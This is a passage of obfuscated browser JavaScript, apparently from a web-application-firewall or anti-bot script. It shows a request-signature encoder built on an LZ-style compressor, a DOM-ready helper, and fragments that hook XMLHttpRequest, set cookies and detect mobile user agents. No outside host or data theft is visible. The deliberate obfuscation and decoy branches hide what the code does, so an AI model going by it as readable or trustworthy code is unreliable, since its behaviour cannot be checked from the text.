_0xb33213},'getEncodedSig':function(_0x2ab497){function _0x42268e(_0x1d1cda,_0x48680f,_0x2ef1b7,_0x5cf2ec,_0x2d0695){return _0xcb8e(_0x2d0695- -0x23,_0x5cf2ec)}var _0x16ac7e={'NLfzK':function(_0x37f2cd,_0x49df17){return _0x2429df['sHlCE'](_0x37f2cd,_0x49df17)},'rxwlB':function(_0xbb3902,_0x16eb31){return _0xbb3902!=_0x16eb31},'KmsEk':function(_0x370df0,_0x590200){return _0x370df0^_0x590200},'mmoCP':function(_0x51665b,_0x28288a){return _0x51665b+_0x28288a},'jPZqO':function(_0x48ef3a,_0x7ee6f2){return _0x2429df['TAcau'](_0x48ef3a,_0x7ee6f2)},'iIdIn':_0x2429df['LPvGl'],'FqIIu':function(_0x51e326,_0x9ef132){return _0x2429df['gWwvJ'](_0x51e326,_0x9ef132)},'drIlF':_0x2429df['nUPOM'],'kcFSs':function(_0x4148e0,_0x40bc70){return _0x4148e0&_0x40bc70},'weywx':_0x2429df['rkCtu'],'RUWoV':_0x42268e(0x9ae,0x993,0x8b8,'uIPo',0x742)};function _0x5bec98(_0x4c14ce,_0x3a5956,_0x591699,_0x5d6a5f,_0x5d5b58){return _0xcb8e(_0x4c14ce-0x1b0,_0x3a5956)}function _0x3e4782(_0x1ca644,_0x1161aa,_0x5127da,_0x171e29,_0x6cca97){return _0xcb8e(_0x6cca97-0x3c1,_0x1161aa)}function _0x3fd29a(_0x1d0431,_0xb926f7,_0x1f4c6d,_0x4a8caa,_0x912f2d){return _0xcb8e(_0x4a8caa-0x1c0,_0x912f2d)}function _0xf22724(_0x39b00d,_0x5c9ed5,_0x450101,_0x311f48,_0x33191e){return _0x1caf(_0x39b00d-0x348,_0x33191e)}function _0x2879c7(_0xd15c34,_0x1fe2dc,_0x17b48c,_0x4ee47e,_0x263a3f){return _0xcb8e(_0x17b48c-0x220,_0x4ee47e)}function _0x523387(_0x3f1661,_0x4897a2,_0x5470bc,_0x96da46,_0x3f9062){return _0x1caf(_0x4897a2-0x2b2,_0x5470bc)}function _0x496a7a(_0x196487,_0x223236,_0x1517e1,_0x533aa8,_0x268f38){return _0x1caf(_0x268f38- -0x107,_0x1517e1)}function _0x4164e0(_0x18abf8,_0x382f72,_0xb6d74c,_0x1eda4b,_0x540cb2){return _0x1caf(_0x382f72-0xc,_0x540cb2)}function _0x4845f5(_0x503940,_0x3461a6,_0x8c8407,_0x183e9a,_0xc95116){return _0x1caf(_0xc95116-0x212,_0x8c8407)}if(_0xf22724(0x69b,0x923,0x9b7,0x8b3,0x9e0)===_0x2429df['mMpaq']){if(_0x2ab497==null)return'';var _0x43da74=0x1+0x4;var _0x2e65a6=String['fromCharCode'];_0x43da74=0x0+0x0;var _0x659bdb=0x3+0x1;var _0x1d240f=_0x2429df['zyhle'];_0x659bdb=0x1;var _0x4f0407=_0x2429df['clPak'];var _0xe12c2b;var _0x3864a2={};_0xe12c2b=_0x2429df['SMCyc'](0x4,0x5);var _0x41287c=0xcb21d^0xcb21b;var _0x308dc0=function(_0x4d8c89){function _0x3a3ea6(_0x34356f,_0xe5fcd0,_0x57f671,_0x297116,_0x4ae31a){return _0x1caf(_0x57f671- -0x3d1,_0x34356f)}function _0x3a5063(_0x1f1b9c,_0x54ecfb,_0x18ed41,_0xbf8283,_0x5a6dee){return _0xcb8e(_0x5a6dee-0x233,_0xbf8283)}if(_0x3a3ea6(-0x23e,-0x20e,0x8a,0x152,-0x89)===_0x3a5063(0x77a,0x41f,0x36f,'w7Xy',0x5b5)){_0xd2bf9c['onload']['call'](_0x1ee0a0,_0x478459)}else{return _0x1d240f['charAt'](_0x4d8c89)}};if(_0x2ab497==null)return'';var _0x5be14e,_0x1915d7,_0x568f72={},_0x2b07b4={},_0x2a2c23='',_0x2fba8f='',_0x44c26a='',_0x152411=0xc5574^0xc5576,_0x36678a=0xb480b^0xb4808,_0x406b25=0xa2ddf^0xa2ddd,_0x48e331=[],_0x10e026=0x0,_0x86b8=0x0,_0x1fc47c;for(_0x1fc47c=0x0;_0x1fc47c<_0x2ab497['length'];_0x1fc47c+=0x1){if(_0x2429df['UInTm'](_0xf22724(0x3db,0x32a,0x210,0x63f,0x244),_0x4164e0(0xb0,0x9f,0xc3,0x1d4,-0xe5))){_0x13ce22=0x0;_0x1198df['push'](_0x16ac7e['NLfzK'](_0x2931f9,_0x38f7c1));_0x326cca=0x0}else{_0x2a2c23=_0x2ab497['charAt'](_0x1fc47c);if(!Object['prototype']['hasOwnProperty']['call'](_0x568f72,_0x2a2c23)){if(_0x2429df['jkBTy'](_0x2879c7(0xb1a,0x993,0x801,'1G$!',0x6ea),_0x2879c7(0xccf,0x74d,0x916,'hSS3',0x59d))){_0x15b20f=_0x38dacb[_0x523387(0x1e9,0x49d,0x829,0x4a1,0x76c)](null,_0x4164e0(0x3bb,0x61e,0x4c9,0x770,0x6b1))}else{_0x568f72[_0x2a2c23]=_0x36678a++;_0x2b07b4[_0x2a2c23]=!![]}}_0x2fba8f=_0x44c26a+_0x2a2c23;if(Object['prototype']['hasOwnProperty']['call'](_0x568f72,_0x2fba8f)){if(_0x2429df['LXfTr']!==_0x2429df['htlvr']){_0x44c26a=_0x2fba8f}else{_0x1e1df8['addEventListener'](_0x325ca0,_0x157f4d,!![])}}else{if(Object['prototype']['hasOwnProperty']['call'](_0x2b07b4,_0x44c26a)){if(_0x4164e0(-0x58,0x87,0x234,-0x1e4,0x1c9)!==_0x496a7a(0xe9,-0xb9,0x1,-0x115,-0x7d)){if(_0x44c26a['charCodeAt'](_0x2429df['zxdcY'](0x849a1,0x849a1))<0x100){for(_0x5be14e=_0x2429df['tbpNv'](0xbcef8,0xbcef8);_0x5be14e<_0x406b25;_0x5be14e++){_0x10e026=_0x10e026<<0x1;if(_0x86b8==_0x2429df['WdzzG'](_0x41287c,_0x2429df['RUChZ'](0xe521d,0xe521c))){if(_0x2429df['jkBTy'](_0x496a7a(0x4e9,0x8a4,0x5e1,0x39a,0x5fc),_0x42268e(0x532,0x3c6,-0xab,'Sb11',0x2ca))){var _0x1374fc=0x5+0x7;var _0xec0177=_0x556821['_header'][_0x2792df];_0x1374fc=_0x3e4782(0x724,'U%Wl',0x72a,0x281,0x54d);_0x145d80['setRequestHeader'](_0x546d3d,_0xec0177)}else{_0x86b8=0x0;_0x48e331['push'](_0x2429df['nyejK'](_0x308dc0,_0x10e026));_0x10e026=0x26b41^0x26b41}}else{_0x86b8++}}_0x1915d7=_0x44c26a['charCodeAt'](0xc9298^0xc9298);for(_0x5be14e=0x0;_0x5be14e<0x8;_0x5be14e++){if(_0x2429df['YNFrk']!==_0x2429df['AKeFG']){_0x10e026=_0x2429df['XKoug'](_0x10e026<<(0x9c9d0^0x9c9d1),_0x2429df['rCKEg'](_0x1915d7,0x1));if(_0x2429df['jCWnU'](_0x86b8,_0x41287c-0x1)){if(_0xf22724(0x647,0x7f0,0x835,0x8e3,0x833)!==_0x5bec98(0x519,'Sb11',0x828,0x7aa,0x785)){_0x86b8=_0x2429df['RUChZ'](0x9bd9e,0x9bd9e);_0x48e331['push'](_0x2429df['MoIpd'](_0x308dc0,_0x10e026));_0x10e026=_0x2429df['tbpNv'](0x56018,0x56018)}else{_0xa27f56[_0x56b3c7(_0xac6f1b[0x0]&&_0xee193f[0x0]['replace'](/\%/g,_0x5bec98(0x847,'wHQp',0x724,0xa34,0x590)))]=_0xd5344d(_0x302517[0x1]&&_0x46e316[0x1]['replace'](/\%/g,_0xf22724(0x44c,0x53e,0x793,0x51e,0x5b4))||'')}}else{if(_0x523387(0x6c9,0x954,0x6cb,0x60c,0xa32)!==_0x3fd29a(0x8d0,0x3cb,0x3d4,0x6b8,'TEQh')){_0x86b8++}else{try{var _0x415b2b=_0x4845f5(0x6d7,0x723,0x33e,0x6cc,0x677)['split']('|');var _0x4d3a60=0x0;while(!![]){switch(_0x415b2b[_0x4d3a60++]){case'0':return 0x1;case'1':if(_0xd3043f&&_0xd3043f['length']==(0xc7e37^0xc7e36)&&_0xd3043f[0xed013^0xed013]['content']&&_0x16ac7e['rxwlB'](_0xd3043f[_0x16ac7e['KmsEk'](0x21dc7,0x21dc7)]['content']['indexOf'](_0x523387(0xa1d,0x76b,0x46f,0x54c,0x50f)),-0x1)){_0xd3043f=_0xd3043f[0x0]['content']['replace'](/\s+/g,'');_0x5ca71c=_0x17607e(_0xd3043f['split'](_0x42268e(0x232,0x373,0x544,'7I*f',0x314))[0x1]['split'](',')[0x0]);if(_0x18358b==0x0)return 0x1;return 0x1/_0x41c89d}continue;case'2':var _0xd3043f=_0x11431e['getElementsByName'](_0x496a7a(0x6e8,0x8d1,0x8ca,0x3f7,0x5a5));continue;case'3':var _0x5488a9=_0x16ac7e['mmoCP'](0x7,0x9);continue;case'4':_0x5488a9=_0x3fd29a(0x29a,0x6cd,0x5d3,0x39e,'*]WD');continue}break}}catch(_0x10e887){return 0x843ea^0x843eb}}}_0x1915d7=_0x1915d7>>0x1}else{if(_0x1069ab){_0x305f9e['open']['call'](_0x4be2b1,_0x6471e7,_0x561b9a,_0x13f3aa,_0x4a090e,_0x33c6b9)}else{_0x2d945a['open']['call'](_0x1ed73b,_0x161f68,_0x201e86,_0x1dbd80)}}}}else{if(_0x2429df['aYbWS']!==_0x2429df['aYbWS']){_0x56a7cd['setRequestHeader']['call'](_0xd6cb2d,_0xe00516,this['_header'][_0x4e2018])}else{_0x1915d7=0x1;for(_0x5be14e=0x0;_0x5be14e<_0x406b25;_0x5be14e++){_0x10e026=_0x10e026<<_0x2429df['AujKa'](0xa9c59,0xa9c58)|_0x1915d7;if(_0x86b8==_0x41287c-0x1){if(_0x2429df['QLvlQ']===_0x2879c7(0x51e,0x60d,0x59c,'v*ZK',0x288)){_0x1ba903=_0x5182f7['pow'](0x2,_0x697bdd);_0x884751++}else{_0x86b8=0x0;_0x48e331['push'](_0x2429df['KEIvc'](_0x308dc0,_0x10e026));_0x10e026=0x0}}else{_0x86b8++}_0x1915d7=0xbb986^0xbb986}_0x1915d7=_0x44c26a['charCodeAt'](0x0);for(_0x5be14e=0x0;_0x5be14e<_0x2429df['hByeS'](0xd1de4,0xd1df4);_0x5be14e++){_0x10e026=_0x10e026<<(0x3f06e^0x3f06f)|_0x2429df['rCKEg'](_0x1915d7,0x1);if(_0x86b8==_0x2429df['lYrkd'](_0x41287c,0x1fb91^0x1fb90)){_0x86b8=0x0;_0x48e331['push'](_0x308dc0(_0x10e026));_0x10e026=_0x2429df['zxdcY'](0x4a497,0x4a497)}else{_0x86b8++}_0x1915d7=_0x2429df['BCmOe'](_0x1915d7,0x1)}}}_0x152411--;if(_0x152411==0x0){if(_0x2429df['KmaNj'](_0x2429df['ZcCmf'],_0x496a7a(0x77f,0x751,0x2ce,0x45d,0x526))){_0x2b9aba['open']['call'](_0x3e07c6,_0x8c5896,_0x285a94,_0x22e499)}else{_0x152411=Math['pow'](0x2,_0x406b25);_0x406b25++}}delete _0x2b07b4[_0x44c26a]}else{_0x52e43f++}}else{_0x1915d7=_0x568f72[_0x44c26a];for(_0x5be14e=0xc2a3f^0xc2a3f;_0x2429df['lyXvt'](_0x5be14e,_0x406b25);_0x5be14e++){if(_0x3e4782(0x59c,'TEQh',0x692,0x6f5,0x59a)===_0x2429df['yUwJj']){_0x10e026=_0x2429df['XKoug'](_0x10e026<<(0xeb790^0xeb791),_0x1915d7&_0x2429df['zxdcY'](0xa8f7c,0xa8f7d));if(_0x86b8==_0x41287c-0x1){if(_0x2429df['owZTK'](_0x496a7a(0x9b,0xcd,0x37b,0x3c7,0x368),_0x4845f5(0x742,0x321,0x581,0x821,0x681))){_0x86b8=0x45fb2^0x45fb2;_0x48e331['push'](_0x308dc0(_0x10e026));_0x10e026=0x5fc58^0x5fc58}else{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i['test'](_0x182b04)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x4b3943['substr'](0xee796^0xee796,0x47333^0x47337))){_0x20be50['_waf_is_mobile']=!![]}}}else{if(_0x523387(0x7ec,0x7a9,0x625,0x4c0,0x905)===_0x496a7a(-0x7b,0x51e,0x385,0x244,0x29d)){var _0x548ac9=0xa5cd5^0xa5cd5;var _0x17ad27,_0x543766;var _0x5eb0ab=_0xd1892f(_0x5bec98(0x903,'32xT',0x8d9,0x661,0xc7b));for(_0x17ad27=0x0;_0x2429df['kbKYS'](_0x17ad27,_0x5eb0ab['length']);_0x17ad27++){_0x543766=_0x5eb0ab['charCodeAt'](_0x17ad27);_0x548ac9=_0x2429df['MdGDZ'](_0x2429df['UtuYQ'](_0x548ac9,0x61a38^0x61a3f)-_0x548ac9,0x18e)+_0x543766;_0x548ac9|=0x0}}else{_0x86b8++}}_0x1915d7=_0x2429df['RlhRB'](_0x1915d7,0x1)}else{_0xdb8fda=_0x1f76ef||{};var _0x8eb79b=_0x2429df['CZWMo'](_0x2429df['hzegr'](_0x23b45d,'='),_0x108258);var _0x397e9a=0x0;for(var _0x397e9a=0x0,_0x3c7ce4=_0x27c0bb[_0x5bec98(0x4c5,'HXIx',0x5d3,0x7a1,0x541)];_0x2429df['kbKYS'](_0x397e9a,_0x3c7ce4);_0x397e9a++){var _0x583f42=_0x163e3c[_0x397e9a];_0x8eb79b+=';\x20'+_0x583f42;var _0x348073=_0x15d517[_0x583f42];_0x53b47b[_0x2429df['rafAh']](_0x348073);_0x3c7ce4=_0x3cba9b[_0x3e4782(0x6a1,'v*ZK',0x718,0xa4e,0x95a)];if(_0x348073!==!![]){_0x8eb79b+='='+_0x348073}}_0x5de803[_0x42268e(0x40b,0x405,0x45f,'9Nu^',0x2c8)]=_0x8eb79b}}}_0x152411--;if(_0x2429df['TYslO'](_0x152411,0x0)){if(_0x2429df['owZTK'](_0x3fd29a(0x6a6,0x62c,0x646,0x4a7,'jpqv'),_0xf22724(0x383,0x23c,0x389,0x6f7,0x689))){_0x3dba56++}else{_0x152411=Math['pow'](0x2,_0x406b25);_0x406b25++}}_0x568f72[_0x2fba8f]=_0x36678a++;_0x44c26a=String(_0x2a2c23)}}}if(_0x44c26a!==''){if(Object['prototype']['hasOwnProperty']['call'](_0x2b07b4,_0x44c26a)){if(_0x2429df['DPlIe']!==_0x2429df['DPlIe']){var _0x533cfa=new _0x145fb9(_0x523387(0x53c,0x7db,0x70c,0xa0d,0x4ce));return!_0x533cfa[_0x42268e(0x70b,0x2ae,0x7a1,'x@Dc',0x4ee)](_0x199116[_0x42268e(0x317,0x1b4,0x322,'32xT',0x3e)]())}else{if(_0x2429df['Qdflb'](_0x44c26a['charCodeAt'](0x0),0x29a5b^0x29b5b)){if(_0x42268e(-0x10f,0x52a,0x529,'w7Xy',0x1ef)!==_0x2879c7(0x1a,0x144,0x24f,'jpqv',0x5df)){for(_0x5be14e=0x0;_0x2429df['Nydie'](_0x5be14e,_0x406b25);_0x5be14e++){if(_0x2879c7(0x857,0x599,0x62c,'9Nu^',0x320)!==_0x2429df['FoueZ']){_0x10e026=_0x2429df['UtuYQ'](_0x10e026,0x1);if(_0x86b8==_0x41287c-(0x9f640^0x9f641)){if(_0x42268e(0x1ee,0x21a,0x2f0,'DgD5',0x3f9)!==_0x2429df['cURLt']){_0x86b8=0xb891c^0xb891c;_0x48e331['push'](_0x2429df['HnlzC'](_0x308dc0,_0x10e026));_0x10e026=0x0}else{return![]}}else{_0x86b8++}}else{_0x2b63c3['nc']=_0x135e40['init'](_0x2d7bea)}}_0x1915d7=_0x44c26a['charCodeAt'](0x0);for(_0x5be14e=0x0;_0x2429df['cPEZp'](_0x5be14e,0x81e2a^0x81e22);_0x5be14e++){_0x10e026=_0x10e026<<(0x35f86^0x35f87)|_0x2429df['rCKEg'](_0x1915d7,0x4ad0b^0x4ad0a);if(_0x86b8==_0x41287c-0x1){_0x86b8=0x0;_0x48e331['push'](_0x308dc0(_0x10e026));_0x10e026=0xc5d5d^0xc5d5d}else{_0x86b8++}_0x1915d7=_0x1915d7>>0x1}}else{var _0x488f23;var _0x535971=_0x1a00eb[_0x219322];_0x488f23=0x8;for(var _0x2396a3=0x0;_0x16ac7e['jPZqO'](_0x2396a3,_0x169216[_0x2d94b3(_0x16ac7e['iIdIn'])]);_0x2396a3++){if(_0x493fdc[_0x2396a3]==_0x1db881+0x1){_0x26f393[_0x2396a3]=_0x535971}}}}else{if(_0x2429df['AFPql']!==_0x523387(0x2f2,0x3d8,0x4b6,0x371,0x246)){_0x5953a9=_0x20c269[_0x5565ab];for(_0x32f7ac=_0x2429df['tbpNv'](0xc2a3f,0xc2a3f);_0x2429df['Qdflb'](_0x9eba4c,_0xff225b);_0x2acaa3++){_0x3a1294=_0x581789<<_0x2429df['tbpNv'](0xeb790,0xeb791)|_0x2232b9&(0xa8f7c^0xa8f7d);if(_0x2429df['ccscL'](_0xde8b50,_0xe35c33-0x1)){_0x104417=0x45fb2^0x45fb2;_0x38ef2b['push'](_0x2aafd7(_0x35a6a6));_0x92005a=0x5fc58^0x5fc58}else{_0x3f93d9++}_0x31b045=_0x2429df['QoImJ'](_0x9ba2b9,0x1)}}else{_0x1915d7=0x1;for(_0x5be14e=0x0;_0x5be14e<_0x406b25;_0x5be14e++){_0x10e026=_0x2429df['XKoug'](_0x10e026<<(0xab7f9^0xab7f8),_0x1915d7);if(_0x86b8==_0x41287c-0x1){if(_0x2429df['UInTm'](_0x2429df['vwmlI'],_0xf22724(0x5bf,0x40a,0x7aa,0x750,0x682))){_0x86b8=0x0;_0x48e331['push'](_0x308dc0(_0x10e026));_0x10e026=0x0}else{var _0x2d6e87=_0x221934(_0x3ee5e4)[_0x4845f5(0x44b,0x241,0x3a3,0x10a,0x2ca)](/=+$/,'');for(var _0x3b65be=0x0,_0x2b016f,_0x73b69a,_0x2f0178=0x0,_0x3d8081='';_0x73b69a=_0x2d6e87[_0x4164e0(0x56d,0x722,0x7b0,0x4f3,0x6ee)](_0x2f0178++);~_0x73b69a&&(_0x2b016f=_0x3b65be%0x4?_0x16ac7e['FqIIu'](_0x2b016f,0x40)+_0x73b69a:_0x73b69a,_0x3b65be++%0x4)?_0x3d8081+=_0xd05bc9[_0x16ac7e['drIlF']](0xff&_0x2b016f>>_0x16ac7e['kcFSs'](_0x16ac7e['FqIIu'](-0x2,_0x3b65be),0x6)):0x0){_0x73b69a=_0x2f3f28[_0x16ac7e['weywx']](_0x73b69a)}return _0x3d8081}}else{_0x86b8++}_0x1915d7=0x766aa^0x766aa}_0x1915d7=_0x44c26a['charCodeAt'](0xdaa07^0xdaa07);for(_0x5be14e=0x0;_0x2429df['Qdflb'](_0x5be14e,0x10);_0x5be14e++){if(_0x2429df['eoBlv']!==_0x4164e0(0x702,0x3e2,0x3c1,0x5f3,0x52)){_0x10e026=_0x2429df['XKoug'](_0x2429df['UtuYQ'](_0x10e026,0x1),_0x2429df['rayrD'](_0x1915d7,0x1));if(_0x2429df['EkCre'](_0x86b8,_0x41287c-0x1)){_0x86b8=0xf3b33^0xf3b33;_0x48e331['push'](_0x308dc0(_0x10e026));_0x10e026=_0x2429df['uQcQO'](0xe8294,0xe8294)}else{if(_0x496a7a(0x3c6,0x8dd,0x538,0x779,0x66d)!==_0x2429df['VoKnS']){_0x86b8++}else{_0x311859[_0x5bec98(0x27d,'!nvP',0x51a,0x3d3,-0x104)]=_0x31abf4[_0x4845f5(0x381,0x43c,0x7cf,0x322,0x423)]}}_0x1915d7=_0x2429df['yfpSI'](_0x1915d7,0xdd983^0xdd982)}else{var _0x320d0a=~-0x4>>_0x16ac7e['mmoCP'](0x1,0xff%0x0);if(_0x3b9017[_0x42268e(0x464,-0x299,0x2cc,'6oFv',0xa8)]((!![]+'')[0x3])!==_0x320d0a){_0x16ac7e['NLfzK'](_0x3b9c45,_0x3760fa)}}}}}_0x152411--;if(_0x2429df['TlrJR'](_0x152411,0x0)){_0x152411=Math['pow'](0x2,_0x406b25);_0x406b25++}delete _0x2b07b4[_0x44c26a]}}else{_0x1915d7=_0x568f72[_0x44c26a];for(_0x5be14e=0x0;_0x2429df['Qdflb'](_0x5be14e,_0x406b25);_0x5be14e++){_0x10e026=_0x2429df['xjkdQ'](_0x2429df['UtuYQ'](_0x10e026,0xe561b^0xe561a),_0x1915d7&(0x6b101^0x6b100));if(_0x86b8==_0x41287c-(0x5e581^0x5e580)){_0x86b8=0x0;_0x48e331['push'](_0x2429df['FmdrQ'](_0x308dc0,_0x10e026));_0x10e026=0x0}else{if(_0x42268e(0x1b0,0x29c,0x41b,'U%Wl',0x3f2)!==_0xf22724(0x918,0x96f,0x6f9,0x85b,0xa99)){_0x86b8++}else{_0x22804e=_0x37337a['charCodeAt'](_0x525e96);_0x2388d4=(_0x5eba8a<<0x7)-_0x55ce16+0x18e+_0x209fe3;_0x415f00|=_0x16ac7e['KmsEk'](0x6ae3f,0x6ae3f)}}_0x1915d7=_0x1915d7>>(0xd301a^0xd301b)}}_0x152411--;if(_0x2429df['jCWnU'](_0x152411,0x0)){_0x152411=Math['pow'](0x2,_0x406b25);_0x406b25++}}_0x1915d7=0x4d6d7^0x4d6d5;for(_0x5be14e=0xe8b46^0xe8b46;_0x5be14e<_0x406b25;_0x5be14e++){_0x10e026=_0x2429df['xjkdQ'](_0x10e026<<0x1,_0x1915d7&_0x2429df['AujKa'](0xf1781,0xf1780));if(_0x86b8==_0x2429df['iMZpp'](_0x41287c,_0x2429df['tnePn'](0x651d3,0x651d2))){_0x86b8=0x0;_0x48e331['push'](_0x308dc0(_0x10e026));_0x10e026=0x6f132^0x6f132}else{_0x86b8++}_0x1915d7=_0x1915d7>>0x1}while(!![]){if(_0x2429df['KmaNj'](_0x5bec98(0x329,'v*ZK',0x63b,-0x22,-0xa),_0x496a7a(0x4ad,-0x237,0xaf,-0x1ce,0x14b))){_0x10e026=_0x2429df['UtuYQ'](_0x10e026,0x1);if(_0x2429df['jCWnU'](_0x86b8,_0x41287c-0x1)){_0x48e331['push'](_0x308dc0(_0x10e026));break}else _0x86b8++}else{_0x2e1a30=_0xa25bb8<<(0xab7f9^0xab7f8)|_0x22cb5d;if(_0x1b4473==_0x1160c2-0x1){_0x13cb9a=0x0;_0x128425['push'](_0x124b09(_0x3d7c0b));_0x4fe92c=0x0}else{_0x3e3e73++}_0x145241=0x766aa^0x766aa}}return _0x48e331['join']('')}else{if(!_0x16ac7e['NLfzK'](_0x45b764,~_0x59061a)){return _0x3c1791}return this[_0x496a7a(0x15,0x131,0xb2,0x1f6,-0x4d)](this[_0x16ac7e['RUWoV']])}},'domReady':function(_0x56925e){function _0x511312(_0x153f31,_0x1c2b6c,_0x5574ee,_0x22670a,_0x2ba815){return _0xcb8e(_0x5574ee-0xa5,_0x1c2b6c)}function _0x268fd4(_0x2b4ed7,_0x14a615,_0x50ba8b,_0x5649b5,_0x4beb20){return _0x1caf(_0x50ba8b-0x3a3,_0x14a615)}var _0x592611={'JDxBx':_0x511312(0x64d,'!nvP',0x7db,0xaa4,0xacd),'oAnwm':_0x2429df['nXWoZ'],'DTOAH':_0x2429df['yjdni'],'SOpSj':function(_0x12147e){return _0x12147e()}};var _0x3ef1c1=[],_0x4e6b4e,_0x3f532a=![],_0x5a6918=document,_0x3f1db3=_0x5a6918['documentElement'],_0x251ad1=_0x3f1db3['doScroll'],_0x4f630d=_0x2cb876(0x7d,0x14a,0x2d,-0x208,0x385),_0x13a207=_0x2429df['gkZjI'],_0x249b9f=_0x2cb876(0x4b6,0x3b5,0x70a,0x68c,0x6f5),_0x5986dc=_0x5a5011(0x495,0x9d3,0x754,0x47e,0x49c),_0x45db20=_0x251ad1?/^loaded|^c/:/^loaded|c/,_0x31e25b=_0x45db20['test'](_0x5a6918[_0x5986dc]);function _0x45d178(_0x5df9a3){var _0x1dc641={'gtxGt':function(_0x14b763,_0x1b6ada){return _0x14b763&_0x1b6ada},'GTiEn':function(_0x2b3268,_0x11dcc5){return _0x2b3268==_0x11dcc5},'ZbAHS':function(_0x202647,_0x47be67){return _0x202647(_0x47be67)}};if(_0x2429df['sqOFs'](_0x2429df['kbLVo'],_0x2429df['GBGTq'])){_0x5306df=_0x1cebc0<<0x1|_0x1dc641['gtxGt'](_0x13d68b,0x1);if(_0x1dc641['GTiEn'](_0x4747e0,_0x514258-0x1)){_0x12e0d6=0xf3b33^0xf3b33;_0x28d400['push'](_0x1dc641['ZbAHS'](_0x4ff811,_0xa9c1cf));_0x50239d=0xe8294^0xe8294}else{_0xd4d5b7++}_0x1decfe=_0x44a2a6>>(0xdd983^0xdd982)}else{_0x31e25b=0x1;while(_0x5df9a3=_0x3ef1c1['shift']())_0x2429df['HiwjD'](_0x5df9a3)}}function _0x5a5011(_0x3971cd,_0x33aa8e,_0x50d48e,_0x437887,_0x3a59a3){return _0x1caf(_0x50d48e-0x275,_0x33aa8e)}_0x5a6918[_0x13a207]&&_0x5a6918[_0x13a207](_0x4f630d,_0x4e6b4e=function(){function _0x12dbac(_0x2ad990,_0x11aa0e,_0xe9f4f4,_0x138f04,_0x2e80e3){return _0xcb8e(_0xe9f4f4-0x265,_0x11aa0e)}function _0xdc87af(_0x140ca5,_0x49133e,_0x15b236,_0x323179,_0x20b4c6){return _0x1caf(_0x140ca5- -0x328,_0x49133e)}if(_0xdc87af(-0x84,0xa7,-0x3a9,-0x8b,-0x2ba)===_0x12dbac(0x6f1,'d)1y',0x832,0x9cd,0xa51)){_0x5a6918['removeEventListener'](_0x4f630d,_0x4e6b4e,_0x3f532a);_0x45d178()}else{var _0x331d0f=_0x256857['responseText'];_0x331d0f=_0x1b87d9['parse'](_0x331d0f)}},_0x3f532a);_0x251ad1&&_0x5a6918['attachEvent'](_0x249b9f,_0x4e6b4e=function(){function _0x3d7aee(_0x5cb5a7,_0x298c4b,_0x2a2db8,_0x5d04ad,_0x4327f1){return _0xcb8e(_0x298c4b-0x120,_0x4327f1)}if(_0x2429df['WJRhB'](_0x2429df['KhytA'],_0x3d7aee(0x61c,0x794,0xa59,0x412,'wM(m'))){if(/^c/['test'](_0x5a6918[_0x5986dc])){_0x5a6918['detachEvent'](_0x249b9f,_0x4e6b4e);_0x2429df['HWdiC'](_0x45d178)}}else{_0x29af36++}});function _0x2cb876(_0x52b235,_0x106c2a,_0xa136a6,_0x4ca6ea,_0x38efd8){return _0x1caf(_0x106c2a- -0x397,_0x4ca6ea)}return _0x56925e=_0x251ad1?function(_0x4ab1fc){_0x2429df['sDcuw'](self,top)?_0x31e25b?_0x4ab1fc():_0x3ef1c1['push'](_0x4ab1fc):(function(){function _0x2c3866(_0x4c74ba,_0x5a1396,_0x105ac9,_0x3aa63b,_0x32f72c){return _0xcb8e(_0x32f72c- -0x26e,_0x5a1396)}var 